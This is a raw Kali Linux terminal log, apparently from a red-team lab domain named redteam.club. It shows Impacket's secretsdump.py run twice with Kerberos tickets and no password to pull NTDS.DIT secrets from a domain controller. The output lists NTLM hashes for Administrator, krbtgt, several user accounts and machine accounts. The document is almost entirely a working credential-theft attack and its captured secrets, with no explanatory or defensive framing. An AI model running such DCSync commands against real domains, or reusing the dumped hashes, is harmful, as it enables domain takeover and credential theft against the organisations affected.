 ┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-user administrator
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 secretsdump.py -k -no-pass ad2.redteam.club -just-dc-ntlm
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b6e0fcce3106665064de4917394ccc27:::
redteam.club\test:1104:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\hack:1105:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\web:1108:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
redteam.club\websec:1110:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
AD1$:1001:aad3b435b51404eeaad3b435b51404ee:606a1be32fd0d77cbfa8d119fdc31729:::
AD2$:1106:aad3b435b51404eeaad3b435b51404ee:92765b513e0f392d6fb52486baa882fd:::
12SERVER2$:1107:aad3b435b51404eeaad3b435b51404ee:d597bc739840e311cd629e6ea6c37697:::
12SERVER3$:1109:aad3b435b51404eeaad3b435b51404ee:f662eece769ee4fe38efa1a7fc63fc41:::
moonsec$:1111:aad3b435b51404eeaad3b435b51404ee:51a52c415264a8fc31520f66f2f50459:::
12SERVER1$:1602:aad3b435b51404eeaad3b435b51404ee:50c38692e84602226c5673a418de0e87:::
[*] Cleaning up...
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]